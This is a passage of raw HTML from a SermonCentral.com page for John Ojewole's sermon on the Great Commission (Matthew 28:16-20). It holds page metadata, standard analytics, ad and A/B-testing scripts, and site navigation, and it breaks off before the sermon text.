

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sermoncentral.com/sermons/the-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723
body_size: 39304
content:


<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />

    <title>The Mission To Evangelize The World Sermon by John Ojewole, Matthew 28:16-20 - SermonCentral.com</title>
        <meta name="description" content="The great commission of Jesus to all believers to make disciples of all people-groups." />

        <meta name="keywords" content="The Mission To Evangelize The World sermon, The Mission To Evangelize The World sermon by John Ojewole, Matthew 28:16-20 - SermonCentral.com" />


        <link name="canonical" rel="canonical" href="https://sermoncentral.com/sermons/the-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723" />

    <meta name="classification" content="Christian, sermon, sermons, ministry, Sermon Central, pastor, sermon illustration, minister, priest" />
    <meta name="viewport" content="width=device-width">

    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=A07WQv4aB6">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=A07WQv4aB6">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=A07WQv4aB6">
    <link rel="manifest" href="/manifest.json?v=A07WQv4aB6">
    <link rel="mask-icon" href="/safari-pinned-tab.svg?v=A07WQv4aB6" color="#00a5e7">
    <link rel="shortcut icon" href="/favicon.ico?v=A07WQv4aB6">
    <meta name="apple-mobile-web-app-title" content="SermonCentral">
    <meta name="application-name" content="SermonCentral">
    <meta name="msapplication-TileColor" content="#00a5e7">
    <meta name="theme-color" content="#00a5e7">

    <meta name="google-site-verification" content="38MosHIsaTP66HoXmeVSASY_Vja9rfXfRyUd21OvZbw" />

<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBT8HH');</script>
<!-- End Google Tag Manager -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-293620-9"></script>
<script>

    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());










    gtag('config', 'UA-293620-9', {
        'user_id': '',
        'custom_map': {
            'dimension5': 'admin',
            'dimension6': 'pro',
            'dimension7': 'contributor',
            'dimension8': 'signedin',
            'dimension11': 'propremium',
            'dimension12': 'activecontributor',
            'dimension14': 'proplus',
            'dimension15': 'probasic',
        }
    });

    gtag('event', 'foo', {
        'admin': false,
        'pro': false,
        'contributor': false,
        'signedin': false,
        'propremium': false,
        'activecontributor': false,
        'proplus': false,
        'probasic': false
    });

</script>
    <script type="application/ld+json">
        {
        "@context":"http://schema.org",
        "@type":"WebPage",
        "author":{"@id":"#identity"},
        "copyrightHolder":{"@id":"#identity"},
        "creator":{"@id":"#creator"},
        "description":"Discover free sermon help to preach biblical messages for your church. And now, get even better preaching tools with your free 14 day trial of SermonCentral PRO.",
        "headline":"Popular Sermon Ideas & Illustrations for Biblical Preaching.",
        "image":
        {
        "@type":"ImageObject",
        "url":"https://sermoncentral.com/images/logos/sermoncentral-logo-primary.png"
        },
        "inLanguage":"en-us",
        "mainEntityOfPage":"https://sermoncentral.com/",
        "name":"SermonCentral",
        "publisher":
        {
        "@id":"#creator"
        },
        "url":"https://sermoncentral.com/",
        "sameAs": [
        "https://www.facebook.com/SermonCentral/","https://twitter.com/SermonCentral","https://www.youtube.com/channel/UCOdJXPytgM-r0wAz_iEWzZQ"
        ]
        }
    </script>
    <script type="application/ld+json">
        {
        "@context": "http://schema.org",
        "@type": "WebSite",
        "name": "SermonCentral",
        "url": "https://sermoncentral.com",
        "potentialAction": {
        "@type": "SearchAction",
        "target": "https://sermoncentral.com/sermons/sermons-about-{search_term_string}",
        "query-input": "required name=search_term_string"
        }
        }
    </script>
    <script type="application/ld+json">
        {
        "@context":"http://schema.org",
        "@id":"#creator",
        "@type":"Organization",
        "email": "support@sermoncentral.com",
        "url": "https://sermoncentral.com",
        "logo": "https://sermoncentral.com/images/logos/sermoncentral-logo-primary.png",
        "sameAs": [
        "https://www.facebook.com/SermonCentral/","https://twitter.com/SermonCentral","https://www.youtube.com/channel/UCOdJXPytgM-r0wAz_iEWzZQ"
        ],
        "contactPoint": [{
        "@type": "ContactPoint",
        "telephone": "+1-866-899-4426",
        "contactType": "customer service"
        }]
        }
    </script>

    
    
    <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Article",
        "name": "The Mission To Evangelize The World",
        "url": "https://sermoncentral.com/sermons/the-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723",
        "image": {
            "@type": "ImageObject",
            "url": "https://i.cdn-sc.com/default-avatar.jpg",
            "height": 150,
            "width": 150
        },
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://sermoncentral.com/sermons/the-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723"
        },
        "headline": "The Mission To Evangelize The World",
        "datePublished": "2000-10-20T19:55:11.1870000-07:00",
        "dateModified": "2017-11-28T16:01:12.6270000-08:00",
        "author": {
            "@type": "Person",
            "name": "John Ojewole",
            "image": "https://i.cdn-sc.com/default-avatar.jpg"

                    ,
                    "jobTitle": "Pastor/Minister"
                
                    ,
                    "affiliation": {
                        "@type": "Organization",
                        "name": "Agape Bible Fellowship &amp; Ministries Inc."
                    },
                    "worksFor": {
                        "@type": "Organization",
                        "name": "Agape Bible Fellowship &amp; Ministries Inc."
                    }
            
                        },
        "publisher": {
            "@type": "Organization",
            "name": "Sermon Central",
            "logo": {
                "@type": "ImageObject",
                "url": "https://sermoncentral.com/images/logos/sermoncentral-logo-primary.png"
            }
        },
        "description": "The great commission of Jesus to all believers to make disciples of all people-groups."

                , "aggregateRating": {
                    "@type": "AggregateRating",
                    "ratingValue": "4.631713554987212",
                    "worstRating": "0",
                    "bestRating": "5",
                    "ratingCount": "391",
                    "itemReviewed": {
                        "@type": "Article",
                        "name": "The Mission To Evangelize The World",
                        "url": "https://sermoncentral.com/sermons/the-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723"
                    }
                }
                }
    </script>

    <meta property="og:title" content="The Mission To Evangelize The World" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="https://i.cdn-sc.com/default-avatar.jpg" />
    <meta property="og:url" content="https://sermoncentral.com/sermons/the-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723" />
    <meta property="article:published_time" content="2000-10-20T19:55:11.1870000-07:00" />
    <meta property="article:modified_time" content="2017-11-28T16:01:12.6270000-08:00" />
    <meta property="article:publisher" content="https://www.facebook.com/SermonCentral/" />
    <meta property="og:description" content="The great commission of Jesus to all believers to make disciples of all people-groups." />
    <meta property="og:site_name" content="Sermon Central" />

    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@SermonCentral" />
    <meta name="twitter:url" content="https://sermoncentral.com/sermons/the-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723" />
    <meta name="twitter:title" content="The Mission To Evangelize The World" />
    <meta name="twitter:description" content="The great commission of Jesus to all believers to make disciples of all people-groups." />

    <script>
        window.assetLanguage = 'English';
    </script>



    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic" rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@700&display=swap" rel="stylesheet">

    
    
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" />
<meta name="x-stylesheet-fallback-test" content="" class="fa" /><script>!function(a,b,c,d){var e,f=document,g=f.getElementsByTagName("SCRIPT"),h=g[g.length-1].previousElementSibling,i=f.defaultView&&f.defaultView.getComputedStyle?f.defaultView.getComputedStyle(h):h.currentStyle;if(i&&i[a]!==b)for(e=0;e<c.length;e++)f.write('<link href="'+c[e]+'" '+d+"/>")}("display","inline-block",["/lib/fontawesome/css/font-awesome.min.css"], "rel=\u0022stylesheet\u0022 ");</script>
        <link href="/css/dist/site.min.css?v=LRuM8A_9ATghPqCyAePD8iJO-gr_3JJsAtY7_S5waWg" rel="stylesheet" />
    

    
    
    
    
        <link href="/css/dist/sermon-details-page.min.css?v=ujQ1XFAalCdKU7uXJXNnfP3z0G33ZDz_VSZcB5anHV4" rel="stylesheet" />
    



<!-- Begin Element: DFP Ads Script Reference -->
<script>
    window.googletag = window.googletag || {
        cmd: []
    };
</script>
<script async="" src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/gh/OutreachInc/web-adstacks@v1.17/sermon-central/dist/gam-head-simple.min.js"></script>
<meta name="facebook-domain-verification" content="2k357vm8es8djncoq1pcn8smke8mo5">
<!-- Start VWO Async SmartCode -->
<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com">
<script type="text/javascript" id="vwoCode">
    window._vwo_code || (function() {
        var account_id = 927190,
            version = 2.1,
            settings_tolerance = 2000,
            hide_element = 'body',
            hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
            /* DO NOT EDIT BELOW THIS LINE */
            f = false,
            w = window,
            d = document,
            v = d.querySelector('#vwoCode'),
            cK = '_vwo_' + account_id + '_settings',
            cc = {};
        try {
            var c = JSON.parse(localStorage.getItem('_vwo_' + account_id + '_config'));
            cc = c && typeof c === 'object' ? c : {}
        } catch (e) {}
        var stT = cc.stT === 'session' ? w.sessionStorage : w.localStorage;
        code = {
            use_existing_jquery: function() {
                return typeof use_existing_jquery !== 'undefined' ? use_existing_jquery : undefined
            },
            library_tolerance: function() {
                return typeof library_tolerance !== 'undefined' ? library_tolerance : undefined
            },
            settings_tolerance: function() {
                return cc.sT || settings_tolerance
            },
            hide_element_style: function() {
                return '{' + (cc.hES || hide_element_style) + '}'
            },
            hide_element: function() {
                if (performance.getEntriesByName('first-contentful-paint')[0]) {
                    return ''
                }
                return typeof cc.hE === 'string' ? cc.hE : hide_element
            },
            getVersion: function() {
                return version
            },
            finish: function(e) {
                if (!f) {
                    f = true;
                    var t = d.getElementById('_vis_opt_path_hides');
                    if (t) t.parentNode.removeChild(t);
                    if (e)(new Image).src = 'https://dev.visualwebsiteoptimizer.com/ee.gif?a=' + account_id + e
                }
            },
            finished: function() {
                return f
            },
            addScript: function(e) {
                var t = d.createElement('script');
                t.type = 'text/javascript';
                if (e.src) {
                    t.src = e.src
                } else {
                    t.text = e.text
                }
                d.getElementsByTagName('head')[0].appendChild(t)
            },
            load: function(e, t) {
                var i = this.getSettings(),
                    n = d.createElement('script'),
                    r = this;
                t = t || {};
                if (i) {
                    n.textContent = i;
                    d.getElementsByTagName('head')[0].appendChild(n);
                    if (!w.VWO || VWO.caE) {
                        stT.removeItem(cK);
                        r.load(e)
                    }
                } else {
                    var o = new XMLHttpRequest;
                    o.open('GET', e, true);
                    o.withCredentials = !t.dSC;
                    o.responseType = t.responseType || 'text';
                    o.onload = function() {
                        if (t.onloadCb) {
                            return t.onloadCb(o, e)
                        }
                        if (o.status === 200 || o.status === 304) {
                            _vwo_code.addScript({
                                text: o.responseText
                            })
                        } else {
                            _vwo_code.finish('&e=loading_failure:' + e)
                        }
                    };
                    o.onerror = function() {
                        if (t.onerrorCb) {
                            return t.onerrorCb(e)
                        }
                        _vwo_code.finish('&e=loading_failure:' + e)
                    };
                    o.send()
                }
            },
            getSettings: function() {
                try {
                    var e = stT.getItem(cK);
                    if (!e) {
                        return
                    }
                    e = JSON.parse(e);
                    if (Date.now() > e.e) {
                        stT.removeItem(cK);
                        return
                    }
                    return e.s
                } catch (e) {
                    return
                }
            },
            init: function() {
                if (d.URL.indexOf('__vwo_disable__') > -1) return;
                var e = this.settings_tolerance();
                w._vwo_settings_timer = setTimeout(function() {
                    _vwo_code.finish();
                    stT.removeItem(cK)
                }, e);
                var t;
                if (this.hide_element() !== 'body') {
                    t = d.createElement('style');
                    var i = this.hide_element(),
                        n = i ? i + this.hide_element_style() : '',
                        r = d.getElementsByTagName('head')[0];
                    t.setAttribute('id', '_vis_opt_path_hides');
                    v && t.setAttribute('nonce', v.nonce);
                    t.setAttribute('type', 'text/css');
                    if (t.styleSheet) t.styleSheet.cssText = n;
                    else t.appendChild(d.createTextNode(n));
                    r.appendChild(t)
                } else {
                    t = d.getElementsByTagName('head')[0];
                    var n = d.createElement('div');
                    n.style.cssText = 'z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';
                    n.setAttribute('id', '_vis_opt_path_hides');
                    n.classList.add('_vis_hide_layer');
                    t.parentNode.insertBefore(n, t.nextSibling)
                }
                var o = 'https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&vn=' + version;
                if (w.location.search.indexOf('_vwo_xhr') !== -1) {
                    this.addScript({
                        src: o
                    })
                } else {
                    this.load(o + '&x=true')
                }
            }
        };
        w._vwo_code = code;
        code.init();
    })();
</script>
<!-- End VWO Async SmartCode -->

    <script>
        window.VWO = window.VWO || [];
        VWO.event = VWO.event || function() {
            VWO.push(["event"].concat([].slice.call(arguments)))
        };
        VWO.event("activateVwoTest", {
            "vwoActivate": true
        });
    </script>


<!-- End Element: DFP Ads Script Reference -->    
    
        <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js">
        </script>
<script>(window.jQuery||document.write("\u003Cscript src=\u0022/lib/jquery/jquery.min.js?v=_JqT3SQfawRcv_BIHPThkBvs0OEvtFFmqPF_lYI_Cxo\u0022\u003E\u003C/script\u003E"));</script>
    
</head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBT8HH"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
    






<header class="header">

    <!-- Begin Element: sitewide-message -->


<!-- End Element: sitewide-message -->

    <div class="header--middle">
        <div class="row">
            <div class="column small-12">
                <a class="brand float-left" href="/" title="SermonCentral.com">
                    <img class="hide-for-small-only" src="/images/logos/sermoncentral-logo-primary.png?v=yaZQI0321-dUZSMnGcv1uPndX2BfNW1i2iAKCYoOTAM" alt="SermonCentral Logo" height="35px" width="220px" />
                    <span class="show-for-small-only">
                        <img src="/images/logos/sermon_central_logo_120x120.png?v=2jdf20260AxI1dJpAXyZ4uesC6SznZ0GFP-DBNOXE-k" alt="SermonCentral Logo" height="35px" width="35px" /> Sermon Central
                    </span>
                </a>
                <nav class="float-right">
                        <ul>
                            <li class="hide-for-small-only hide-for-medium-only"><a href="https://web.sermoncentral.com/sc-become-contributor/">Share a Sermon</a></li>
                            
                                <li class="hide-for-small-only"><a href="https://web.sermoncentral.com/subscribe/">Try PRO Free</a></li>
                            
                            
                            <li class="hide-for-small-only hide-for-medium-only"><a href="/content/learning-library">Help</a></li>
                            <li><a class="button js-loginLink" href="/account/login"><i class="fa fa-pencil"></i> Sign In</a></li>
                        </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="header--bottom">
        <div class="row">
            <div class="column small-12">
                <div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
                    <button class="menu-icon" type="button" data-toggle="main-menu"></button>
                    <div class="title-bar-title">
                        
<form action="/sermons/search" method="get" class="search-form">
    <div class="input-group">
        <input type="hidden" name="CheckedTranslation" />
        <input type="hidden" name="checkedMultimediaTypeIds" value="" />
        <span class="input-group-label">Sermons <span class="fa fa-caret-down"></span></span>
        <select class="input-group-dropdown">
            <option  value="/allsermonprep/search" data-name="All Sermon Prep">All Sermon Prep</option>
            <option selected value="/sermons/search" data-name="Sermons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermons&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermonseries/search" data-name="Sermon Series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Series&nbsp;&nbsp;&nbsp;</option>
            <option  value="/preachingarticles/search" data-name="Preaching Articles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Preaching Articles&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermon-illustrations/search" data-name="Sermon Illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Illustrations&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermon-collections/search" data-name="Sermon Collections">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Collections&nbsp;&nbsp;&nbsp;</option>

            <option  data-mediatype-id="40" value="/media/search?checkedMultimediaTypeIds=40&mediaMedum=video" data-name="Videos">Videos</option>
            <option  data-mediatype-id="21" value="/media/search?checkedMultimediaTypeIds=21" data-name="Video Illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Video Illustrations&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="20" value="/media/search?checkedMultimediaTypeIds=20" data-name="Countdown Videos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Countdown Videos&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="22" value="/media/search?checkedMultimediaTypeIds=22" data-name="Motion Backgrounds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Motion Backgrounds&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="37" value="/media/search?checkedMultimediaTypeIds=37" data-name="Comedy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedy&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="38" value="/media/search?checkedMultimediaTypeIds=38" data-name="Inspirational">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inspirational&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="39" value="/media/search?checkedMultimediaTypeIds=39" data-name="Small Group Study">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Small Group Study&nbsp;&nbsp;&nbsp;</option>

            <option  data-mediatype-id="48" value="/media/search?checkedMultimediaTypeIds=48&mediaMedum=video" data-name="Media">Media</option>
            <option  value="/church-media-sets/search" data-name="Church Media Sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Church Media Sets&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="24" value="/media/search?checkedMultimediaTypeIds=24" data-name="Preaching Slides">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Preaching Slides&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="41" value="/media/search?checkedMultimediaTypeIds=41" data-name="Worship Lyric Slides">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Worship Lyric Slides&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="17" value="/media/search?checkedMultimediaTypeIds=17" data-name="Still Backgrounds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Still Backgrounds&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="36" value="/media/search?checkedMultimediaTypeIds=36" data-name="Social Graphics">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Social Graphics&nbsp;&nbsp;&nbsp;</option>
            
            <option  value="/contributors/search" data-name="Contributors">Contributors</option>
            <option  value="/bible/search" data-name="Bible">Bible</option>
        </select>
        <input class="rosSearch input-group-field" type="search" name="keyword" placeholder="Topic, Keyword, Scripture, etc." />
        <div class="input-group-button">
            <button type="submit" class="button button-primary"><span class="fa fa-search"></span></button>
        </div>
    </div>
</form>
                    </div>
                </div>

                <div class="top-bar" id="main-menu">
                    <div class="top-bar-flex">
                        <div class="top-bar-left">
                            <nav>
                                <ul class="vertical large-horizontal dropdown menu" data-dropdown-menu data-responsive-menu="drilldown large-dropdown">
                                    <li id="state-of-the-church-mobile" style="display: none"><a href="/stateofthechurch">State of the Church</a></li>
                                    <li class="is-dropdown-submenu-parent opens-right">
                                        <a href=/sermons-illustrations-this-weeks-top-online-sermons-preaching-topics title="Sermons, Free Pastor-Contributed Sermons, Top Online Sermon Preaching Topics">Sermon Prep</a>
                                        <ul class="menu submenu is-dropdown-submenu first-sub vertical">
                                            <li><a href=/sermons-illustrations-this-weeks-top-online-sermons-preaching-topics title="Sermons, Free Pastor-Contributed Sermons, Top Online Sermon Preaching Topics">Sermons</a></li>
                                            <li><a href=/sermon-series title="Sermon Series Ideas, Outlines and Transcripts">Sermon Series</a></li>
                                            <li><a href=/sermon-preaching-calendars title="Sermon Calendars">Sermon Calendars</a></li>
                                            <li><a href=/preachingarticles title="Pastors Preaching Articles">Preaching Articles</a></li>
                                            <li><a href=/sermon-illustrations title="Sermon Illustrations for Sermons, Free Stories for Preaching">Sermon Illustrations</a></li>
                                            <li><a href=/sermon-collections title="Sermon Collections - Sermons, Sermon Illustrations, Videos, Preaching Slides, Backgrounds">Sermon Collections</a></li>
                                            <li><a href=/sermon-series-kits title="Sermon Series Kits">Sermon Series Kits</a></li>
                                            <li><a href=/premium-sermon-kits title="Premium Sermon Kits">Premium Sermon Kits</a></li>
                                            <li><a href=/contributors title="Browse sermon contributors by name, denomination, position and location">Contributors</a></li>
                                            <li><a href=/liturgical-calendar title="Browse sermons, sermon series, sermon illustrations, sermon collections and media using the Lectionary or Liturgical Calendars">Lectionary Calendar</a></li>
                                            <li><a href=/sermon-topics title="Browse an extensive list of sermon topics, sermon ideas, and sermon outlines">Sermon Topics</a></li>
                                            <li><a href=/sermon-outlines title="Free Sermon Outlines &amp; Illustrations, Church Pastors, Free Bible Study Resources, Online Sermon Search">Sermon Outlines</a></li>
                                            <li><a href=https://maker.sermoncentral.com title="Sermon Maker">Sermon Maker</a></li>
                                        </ul>
                                    </li>
                                    <li class="is-dropdown-submenu-parent opens-right">
                                        <a href=/church-media-preaching-sermons/all-church-videos title="Christian Church Media - Mini-movies, video illustrations, motion backgrounds, comedies, inspirationals, small group studies">Videos</a>
                                        <ul class="menu submenu is-dropdown-submenu first-sub vertical">
                                            <li><a href=/church-media-preaching-sermons/sermon-video-illustrations title="Church Videos, Video Illustrations, Mini-movies and films for Christian Sermons">Video Illustrations</a></li>
                                            <li><a href=/church-media-preaching-sermons/countdown-welcome-videos title="Countdown Videos for Church Services">Countdown Videos</a></li>
                                            <li><a href=/church-media-preaching-sermons/motion-background-video-loops title="Motion Background Videos, Seamless Loops">Motion Backgrounds</a></li>
                                            <li><a href=/church-media-preaching-sermons/comedy-videos title="Church Comedy Videos, Comedy Streaming Videos">Comedy</a></li>
                                            <li><a href=/church-media-preaching-sermons/inspirational-videos title="Church Inspiration Videos, Inspiration Streaming Videos">Inspirational</a></li>
                                            <li><a href=/church-media-preaching-sermons/small-group-study-videos title="Church Small Group Study Videos, Small Group Study Streaming Videos">Small Group Studies</a></li>
                                        </ul>
                                    </li>
                                    <li class="is-dropdown-submenu-parent opens-right">
                                        <a href=/church-media-preaching-sermons/all-church-media title="Christian Church Media - Mini-movies, Video Illustrations, Preaching Slides, Service Starters, Motion Backgrounds, Still Backgrounds">Church Media</a>
                                        <ul class="menu submenu is-dropdown-submenu first-sub vertical">
                                            <li><a href=/church-media-sets title="Church Media Sets">Church Media Sets</a></li>
                                            <li><a href=/church-media-preaching-sermons/preaching-slide-backgrounds title="Church Preaching Slides">Preaching Slides</a></li>
                                            <li><a href=/church-media-preaching-sermons/worship-lyric-slides-for-church-use title="Church Worship Lyric Slides">Worship Lyric Slides</a></li>
                                            <li><a href=/church-media-preaching-sermons/social-graphic-for-church-use title="Social graphics for Church social media">Social Graphics</a></li>
                                            <li><a href=/church-media-preaching-sermons/church-still-backgrounds title="Still backgrounds for Church use">Still Backgrounds</a></li>
                                        </ul>
                                    </li>
                                    <li><a href=/preachingarticles title="Pastors Preaching Articles">Articles</a></li>
                                    <li><a href=/bible title="Bible">Bible</a></li>
                                    <li id="state-of-the-church-desktop"><a href="/stateofthechurch">State of the Church</a></li>
                                </ul>
                            </nav>
                        </div>

                        <div class="top-bar-right">
                            
<form action="/sermons/search" method="get" class="search-form">
    <div class="input-group">
        <input type="hidden" name="CheckedTranslation" />
        <input type="hidden" name="checkedMultimediaTypeIds" value="" />
        <span class="input-group-label">Sermons <span class="fa fa-caret-down"></span></span>
        <select class="input-group-dropdown">
            <option  value="/allsermonprep/search" data-name="All Sermon Prep">All Sermon Prep</option>
            <option selected value="/sermons/search" data-name="Sermons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermons&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermonseries/search" data-name="Sermon Series">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Series&nbsp;&nbsp;&nbsp;</option>
            <option  value="/preachingarticles/search" data-name="Preaching Articles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Preaching Articles&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermon-illustrations/search" data-name="Sermon Illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Illustrations&nbsp;&nbsp;&nbsp;</option>
            <option  value="/sermon-collections/search" data-name="Sermon Collections">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sermon Collections&nbsp;&nbsp;&nbsp;</option>

            <option  data-mediatype-id="40" value="/media/search?checkedMultimediaTypeIds=40&mediaMedum=video" data-name="Videos">Videos</option>
            <option  data-mediatype-id="21" value="/media/search?checkedMultimediaTypeIds=21" data-name="Video Illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Video Illustrations&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="20" value="/media/search?checkedMultimediaTypeIds=20" data-name="Countdown Videos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Countdown Videos&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="22" value="/media/search?checkedMultimediaTypeIds=22" data-name="Motion Backgrounds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Motion Backgrounds&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="37" value="/media/search?checkedMultimediaTypeIds=37" data-name="Comedy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedy&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="38" value="/media/search?checkedMultimediaTypeIds=38" data-name="Inspirational">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inspirational&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="39" value="/media/search?checkedMultimediaTypeIds=39" data-name="Small Group Study">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Small Group Study&nbsp;&nbsp;&nbsp;</option>

            <option  data-mediatype-id="48" value="/media/search?checkedMultimediaTypeIds=48&mediaMedum=video" data-name="Media">Media</option>
            <option  value="/church-media-sets/search" data-name="Church Media Sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Church Media Sets&nbsp;&nbsp;&nbsp;</option>
